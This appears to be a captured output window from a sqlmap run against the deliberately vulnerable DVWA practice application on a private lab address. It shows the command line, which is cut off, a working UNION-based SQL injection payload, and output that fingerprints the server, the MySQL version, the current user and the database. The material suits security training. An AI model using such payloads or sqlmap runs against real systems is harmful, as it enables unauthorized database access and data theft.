 External Program Execution Result
Command :
D:\python26\python.exeC:\Users\Microsoft Experts\Downloads\sqlmapproject-sqlmap-1.3.2-4-
gf9ee0f4\sqlmapproject-sqlmap-f9ee0f4\sqlmap.py -u "http://192.168.2.6/dvwa/vulnerabilities/sqli_blind/?
Result:
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT
(0x716a717871,0x485a517669754a735a4978724a4a676d436d496973436d71754a436b506d7a724768526a4e614156,0x71787
07871)-- PSXt&Submit=Submit
---
[22:12:26] [INFO] the back-end DBMS is MySQL
[22:12:26] [INFO] fetching banner
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '5.1.41-3ubuntu12.6-log'
[22:12:26] [INFO] fetching current user
current user: 'dvwa@%'
[22:12:26] [INFO] fetching current database
current database: 'dvwa'
[22:12:26] [INFO] fetched data logged to text files under 'C:\Users\Microsoft Experts\.sqlmap\output\192.168.2.6'
[*] ending @ 22:12:26 /2019-02-05/